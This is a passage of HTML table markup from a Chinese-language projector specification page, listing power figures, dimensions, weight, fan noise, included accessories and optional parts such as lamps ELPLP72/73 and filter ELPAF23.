<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=3>电源电压</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">100-240V AC±10% 50/60HZ 4.3-9.8 A</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 119px; PADDING-RIGHT: 10px; HEIGHT: 63px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=63 rowSpan=3>功耗(220-240V)&nbsp;&nbsp;</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" colSpan=2>运行（标准）</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">911W</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>运行（ECO）</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">738W</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>待机</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">0.49W（网络：关）</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=3>尺寸（宽 x 长 x 高）&nbsp;</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">534 x 734 x 167 mm（不包括投影机脚钉、投影镜头和把手）</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=3>重量( 包含镜头)&nbsp;</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">大约48.4 ｌ bs. / 22 kg</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 119px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>风扇噪音</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" colSpan=2>环保亮度模式</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">35dB</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 684px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=4>附 件</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=3>电源线</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">3 米</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=3>计算机电缆线</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">1.8 米</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=3>遥控器AA&nbsp;</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">型碱性电池x2</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 684px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=4>软件</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 684px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=4>密码保护标签</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 684px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=4>电子版用户手册</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 684px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=4>脚钉盖</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 684px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=4>选配件</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=3>灯泡</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">ELPLP72 (2 只: ELPLP73)</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=3>空气过滤器</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">ELPAF23</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=3>无线LAN&nbsp;</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">ELPAP07</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 253px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>遥控线缆&nbsp;</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">10m x 2</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">ELPKC28</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 253px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>吊架</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">白色</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">ELPMB25,ELPMB26</TD></TR>
